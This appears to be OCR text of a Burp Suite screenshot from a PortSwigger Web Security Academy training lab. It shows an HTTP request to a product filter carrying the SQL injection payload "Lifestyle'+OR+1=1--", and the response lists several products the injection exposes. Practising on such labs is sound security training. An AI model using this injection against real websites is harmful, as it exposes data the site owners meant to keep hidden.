 Send
Cancel
<
>
Target: https://0a51000e04f98103813fa2a8005a0026.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle'+OR+1=1-- HTTP/2
2 Host: 0a51000e04f98103813fa2a8005a0026.web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a51000e04f98103813fa2a8005a0026.web-security-academy.net/fil
ter?category=Food+%26+Drink
17 Accept-Encoding: gzip, deflate
18
19
hidden data
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Folding Gadgets
Cheshire Cat Grin
Gym Suit
BBQ Suitcase
$94.50 View details
$75.60 View details
$31.31 View details
$4.93 View details
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
Babbage Web Spray
Caution Sign
ZZZZZZ Bed - Your New
Home Office
Six Pack Beer Belt